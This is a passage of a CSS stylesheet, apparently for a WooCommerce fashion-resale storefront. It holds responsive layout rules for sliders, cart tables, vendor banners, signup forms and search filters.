			right: -15px;
		}
		.main-slider-bottom {
			display: none;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
			font-size: 32px;
			line-height: 38px;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-content {
			position: absolute;
			width: 65%;
		}
		.home-product-sec .home-product-sec-col {
			width: 50%;
			min-height: inherit;
			position: static !important;
			float: left;
			padding: 20px;
		}
		.home-product-cat-sec {
			padding: 20px 0px;
		}
		.home-product-sec .home-product-sec-inner {
			height: auto !important;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
			color: #000;
			position: absolute;
			left: 10%;
			bottom: 20%;
			width: 80%;
		}
		.header-search {
			display: none;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			padding-top: 20px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding-right: 20px;
		}
		.home-product-sec .home-product-sec-col h3 {
			font-size: 18px;
			line-height: 24px;

		}
		.main-slider .main-slider-search{
			top: 20%;
		}
		.main-slider .slider-inner .slider-text{
			bottom: 10%;
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 20px;
		}
		.shop-men-women-section {
			width: 100%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slider-text p{
			width: 90%;
		}
		.main-slider .slider-inner .slider-text h1 {
			margin-top: 10px;
			font-size: 37px;
			line-height: 37px;
			width: 65%;
		}
		.branding-section .branding-sec-col {
			width: 33.33%;
			float: left;
			padding: 0px 3%;
		}
		.branding-section .branding-section-inner {
			margin-left: 0%;
			margin-right: 0%;
		}
		.home-page-headng.sneakers-heading img {
			width: 80%;
		}
	/*
	.head-right-nav {
		display: none;
		}*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 16px !important;
			line-height: 18px;
		}
		.woocommerce ul.products li.product .product-brand {
			top: 20px;
			font-size: 16px;
		}
		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
		}
		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 280px;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 50%;
			float: left;
			clear: none; 
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top { 
			width: 165px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.header-signup-btn{
			display: none;
		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 4px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {

			position: absolute;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 75%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
			top: 8%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
			padding-bottom: 90px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
	}


	/* Mobile Responsive */

	@media only screen and (min-width: 700px) {
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
			background: none !important;
		}
		.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
			position: absolute;
			right: 0px;
			top: 0px;
			background: #fafafa;
			height: 100%;
			border-left: #ece8e8 solid 1px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			text-transform: capitalize;
		}
		.woocommerce-cart .entry-content {
			display: inline-block;
			width: 100%;
		}
		.woocommerce-cart .woocommerce form {

			padding-right: 15px;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
			width: 94%;
		}
	}
	@media only screen and (max-width: 650px) {

		.sply-style-detail-section .main-style {
			float: none;
			width: 100%;
		}
		.sply-style-detail-section .attached-products-list {
			float: none;
			width: 100%;
			padding: 0px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 100%;
			padding: 14px;
			border-bottom: 1px solid #ddd;
			background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
		}

		.sply-style-detail-section .attached-products-list .prod-img {
			width: 21%;
			float: left;
		}
		.sply-style-detail-section .main-style img {
			width: 100%;
			border-radius:0px;
		}
		.sply-style-detail-section .attached-products-list .prod-cont {
			width: 75%;
			float: right;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			background: #f0f0f0;
			margin-top:0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
			text-align: center;
		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 8px 0px;
		}
		#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
			margin: 0 0 1em;
			padding: 0px 10px;
			width: 100%;
		}
		.woocommerce-checkout h1 { 
			font-size: 26px;
			letter-spacing: 2px;
			font-weight: normal;
			padding: 10px 0px 10px 0px;
			margin: 0px;
			margin-top: 20px;
		}

		.woocommerce .cart_totals table.shop_table td {
			padding: 12px 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
			display: none;
		}
		.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
			display: block; 
		}
		.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
			display: inline-block;
			text-align: left !important;
			border: 0px;
			padding: 5px 12px;
			font-size: 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
			display:none !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
			display:block !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
			float: right;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
			width: 65%;
		}
		
		.woocommerce table.woocommerce-cart-form__contents tr {
			position: relative;
			padding:10px 0px;
			border-bottom:  #e5e5e5 solid 1px; 
		}
		.cart-collaterals {
			padding-left: 0px !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td{
			background: none !important;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
			text-transform: capitalize !important;
			background: none !important; 
			padding: 20px 0 !important;
		}
		.woocommerce-shipping-destination{
			margin-top: 5px;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
			display: inline-block  !important;
			width: 100%  !important;
		}
		.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
			width: 100% !important;
		}
		.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
			width: calc(100% - 150px) !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="apply_coupon"]  {
			margin-top: 0px !important;
			font-size: 12px !important;
			padding-left: 0px !important;
			padding-right: 0px !important;
			width: 132px !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline;
			position: absolute;
			top: 0px;
			text-transform: capitalize !important;
		}
		.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
			float: left;
			margin-left: 0px;
			margin-top: 20px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

			position: absolute;
			right: 1px;
			top: 2px;
		}
		.woocommerce a.remove {
			display: block;
			font-size: 3.1em;
			color: #000 !important;
			-webkit-text-stroke: 0.02px white;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 23px;
		}

		.sply-for-customer{
			padding:20px 0px; 
		}
		.sply-for-customer .sly-for-customer-content h2 {
			font-size: 23px;
		}
		.sply-for-customer .sly-for-customer-img img{
			width: 100%;
		}
		.sply-for-customer .sly-for-customer-img{
			float: left;
			width:100%;
		}
		.sply-for-customer .sly-for-customer-content{
			float: left;
			width: 100%;
			padding:20px;
		}
		.top-marquee-journal {
			position: fixed;  
			top: 0px;
			left: 0px;
			z-index: 99;
		}
		.search-section .search-or-by{
			display: none !important;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
			margin-left: 0px;
			margin-top: 50px;
		}
		.search-section .woof_container_pa_color ul li {

			margin: 2px 0px 2px 0px !important;

		}
		.search-section .woof_submit_search_form_container{
			width: 100%;
		}
		.search-section .search-form-sec { 
			padding: 0px;
		}
		.search-section .search-form-sec .search-submit { 
			padding: 10px 25px;
			width: 45px;
		}
		.search-section .search-form-sec label {
			width: calc(100% - 55px);
			display: inline-block;
			float: left;
		}
		.search-section.cat-filter-section, .search-section{
			width: 100%;
			margin-bottom: 30px !important;
		}
		.search-section .woof_container.woof_container_pa_color{
			width: 100%;
			float: left;
			clear: left;
			position: relative;
			top: 0px;
			right: 0px;
		}
		.search-section .woof_container {
			width: 100%;
			padding: 10px;
			margin-bottom: 20px !important
		}
		.brands-section .brand-list-row .brand-list-box ul li{
			width: 50%;
		}
		.sply-cat-heading { 
			top: 29px;
			left: 34px;
			z-index: 1;
		}
		.sply-cat-heading h2 {

			margin-top: 0px;
			text-transform: uppercase;
			font-size: 20px;

		}
		.menu-search-top .search-field {
			border-radius: 8px;
		}
		.menu-search-top .search-submit { 
			right: 7px;
			top: 9px; 

		}
		.main-slider{
			background:#000;
			height: calc(100vh - 95px) !important;
			display: inline-block;
			width: 100%;
		}
		.main-slider .main-slider-search h3 {
			font-size: 18px; 
			margin-bottom: 10px;
			width: 90%;
			margin:15px auto;
			line-height: 26px; 
		}
		.shop-men-women-section a , .main-slider .read-more-now{
			font-size: 14px !important; 
			line-height: 24px !important;  
			margin-bottom: 0px!important; 
			padding: 6px 15px !important; 
			width: auto !important; 

		}
		.shop-men-women-section a {

			width:inherit!important;
			min-width:128px;
		}

		.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
			font-size: 30px;
			line-height: 38px;
			margin: 30px auto;
			width: 96%; 

		}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list, .product-slider-after .slick-list{padding:0 20% 0 0;}
		.main-slider .main-slider-search {

			top: 27%; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 10px;
			line-height: 34px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			width: calc(100% - 70px);
			height: 43px;
			line-height: 43px;
			font-size: 14px;
		}
		.main-slider .main-slider-search button {
			height: 43px;
			width: 60px;
			margin-right: 0px;
		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 86%;
			margin: 20px auto;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p ,.vendor_address label{
			font-size: 14px !important;
			line-height: 18px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: calc(100vh - 95px);
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: 100%;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
			margin-top: 30px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}

		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 14px;
			color: #fff;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
			font-size: 18px;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner{
			min-height: inherit;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top:  0px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 0px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 15px !important;
			font-size: 26px !important;
			width: 100% !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box  { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: inherit;
			float: right;
			margin-top: 5px;
		}
		.woocommerce-products-header h1, .cat-title { 
			display: inline-block;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width: 100% !important;
			height: auto !important;
			float: right;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: none;
			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
			}

			.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
				padding: 5px 10px !important; 
				font-size: 15px !important; 
			}
			.myaccount-banner .myaccount-content p {
				width: 90%;
			}
			.myaccount-banner .mobile-img{
				display: block;
			}
			.myaccount-banner .desktop-img{
				display: none;
			}
			.brands-section .brand-list-row .brand-list-box{
				float: left;
				width: 100%;
				padding: 10px;
			}
			.sply-services-section{
				padding-top: 80px;
				display: inline-block;
			}
			.sply-services-section .sply-services-left{
				float: left;
				width: 100%;
			}
			.sply-services-section .sply-services-left img{
				width: 100%;
				height: auto;
			}
			.sply-services-section .sply-services-right{
				float: left;
				width: 100%;
				padding: 30px 20px;
				font-size: 18px;
				line-height: 26px;
			}
			.sply-services-section .sply-services-right h1 {
				font-size: 33px;
				margin: 0px;
				line-height: 40px;
			}
			.ltd-banner .ltd-banner-content {
				position: absolute;
				left: 6%;
				top: 30%;
				width: 90%;
				color: #fff;
				font-size: 18px;
				line-height: 23px;
			}
			.ltd-banner img.ltd-banner-img-mobile{
				display: block;
				width: auto !important;

				height: calc(100vh - 60px);
			}
			.ltd-banner img.ltd-banner-img-desktop{
				display: none;
			}
			.related.products h2 { 
				margin-bottom: 20px;
				font-size: 24px;
			}
			.product-volatility{
				margin-bottom: 15px;
			}
			.signup-row .signup-col-3 {
				float: left;
				width: 100% !important;
				padding: 0px !important;
			}

			.sply-video .sply-video-content p {
				font-size: 14px;
				line-height: 20px; 
				margin-bottom: 20px;
				padding: 0px 30px;
				margin-top: 10px;
			}

			.sply-video .sply-video-content h3 {
				font-size: 20px;
				line-height: 26px;
				margin: 0px;
			}

			.sply-video .sply-video-content .become-provider { 
				padding: 7px 9px;
				font-size: 11px;
				margin:0px 2px;
			}
			.header.scrolled{
				position: static;
			}
			.sply-eshopper-section .sply-eshopper-content .request-btn { 
				font-size: 11px; 
				padding: 8px 26px;
			}
			.sply-video .sply-video-content { 
				top: 16%; 
				padding: 0px 20px;
				line-height: 26px;
			}
			.vendor-user-btn{
				margin-bottom: 15px;
			}
			.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

				top: inherit;
				bottom: -45px;
			}

			.welcome-user{
				display: none;	
			}

			.splystyle-about-text .splystyle-about-text-inner {
				font-size: 18px;
				line-height: 24px;
				width: 90%; 

			}
			.woocommerce span.onsale{
				left: 0.5em;
			}
			.sign-out-btn img { 
				margin-top: 15px;
			}
			.product-resale-item-detail-icon {

				left: 0px !important;
			}
			h2 { 
				padding-left: 0px;
			}
			.my-prefernce-appearance{
				width: 100%;
				margin-bottom: 10px;
			}
			.my-prefernce-usuallyspend .usuallyspend{
				padding: 5px 10px !important
			}
			.my-prefernce-usuallyspend{
				padding: 0px;
				width: 100%;
				margin-bottom: 10px;
			}
			.signup-sizes-section .signup-sizes-box {

				margin-bottom: 0px;
				float: left;
				width: 100%;
				padding: 10px 0px ;

			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

				width: 100%;

			}
			.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 100%;
				padding: 0px 10px;

			}
			.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
				float: left;
				width: 100%;
				padding: 0px;
			}
			.country-select {

				position: relative;
				float: left;
				padding: 0px;
				width: 10%;

			}
			.account-detail .account-item {

				font-size: 13px;
			}
			.account-detail .account-item strong {
				width: 96px;
				display: inline-block;
			}
			h4 {
				font-size: 13px;
				line-height: 21px; 
			}
			.save-preference-btn .btn-primary{
				font-size: 13px !important;
				width: 100% !important;
				padding-left:0px;
				padding-right: 0px;
				text-align: center;  
			}
			.brands-section .select-brands .form-check{ 
				width: 100%; 
			}
			.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
				width: 100%; 
				padding-right: 0px;
				padding-left: 0px;

			}
			.vendor-page-sec .vendor-page-form h1.entry-title{
				padding-left: 18px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				font-size: 16px;
				line-height: 1.4;
				padding: 5px 10px; 
			}
			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

				min-height: 44px;
				display: inline-block;
			}
			.my-pref-content .fl-box.wid-20 {
				width: 100%;
			}
			.my-pref-content .fl-box.wid-20 img{
				width: 100%;
			}
			.my-pref-content table {

				border-collapse: collapse;
				width: 900px;

			}
			.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
				padding: 10px 0px;
				border-bottom: #f2f2f2 solid 1px;

			}
			.my-pref-content .my-pref-section-box {

				overflow-y: auto;

			}
			.vendor-banner .vendor-banner-text{
				position: absolute;
				width: 90%;
				left: 6%;
				bottom: 10%;
				color: #fff;
			}
			.vendor-banner  .vendor-banner-text h2{
				font-size: 42px;
				line-height: 58px;
				margin: 0px;
				text-transform: uppercase;

			}
			.vendor-banner  .vendor-banner-text p{
				font-size: 16px;
				margin: 0px 0px;
				line-height: 32px;
			}
			.vendor-banner  .vendor-banner-desk{
				display: none;
			}
			.vendor-banner  .vendor-banner-text .btn-primary{
				border: #fff solid 1px;
				padding: 10px 36px;
				background: #fff;
				color: #000;
			}
			.vendor-banner  .vendor-banner-mobile{
				display: block;
			}
			.vendor-page-sec {
				background: #fff; 
			}

			.vendor-page-sec .vendor-page-form{
				float: left;
				width: 100%;
				padding: 0px 20px; 
			}

			.vendor-page-sec .vendor-page-img{
				float: left;
				width: 50%;
				display: none;
			}
			.header-signup-btn{

			}
			.head-right-nav a.header-signup-btn {
				margin-top: 15px;
				margin-left: 10px;
				font-size: 12px;
				font-family: terminademi;
			}
			.header-signup-btn-mobile {
				background: #fff;
				padding: 10px 45px;
				border-radius: 8px;
				margin-top: 5px;
				float: left;
				margin-left: 15px;
				font-size: 14px;
				color: #000;
				margin: 15px 25px;
				display: inline-block;
				text-decoration: none;
			}
			.payment-icons { 
				padding: 0px 40px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
				width: 35px;
				height: 35px;
				font-size: 16px;
				line-height: 35px;
				border: #e1e1e1 solid 1px;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.wanted-color-section .wanted-color-box {

				width: 90%; 
			}
			.signup-personal-information .signup-personal-information-form {
				width: 90%;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
				margin-left: 0px;
				margin-right: 0px;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 100%;
				margin: 5px 0px;

			}
			.signup-row .signup-col-2 {

				width: 100%;
				padding: 0px;
			}
			.menu-search-top form {
				width: 100%;
				position: relative;
				display: inline-block;
				margin-right: 0px;
			}
			.head-search{
				display: none;
			}
			.head-search-mobile{
				display: block;
				padding: 20px 30px;
				width: 100%;
			}
			.head-search-mobile a{
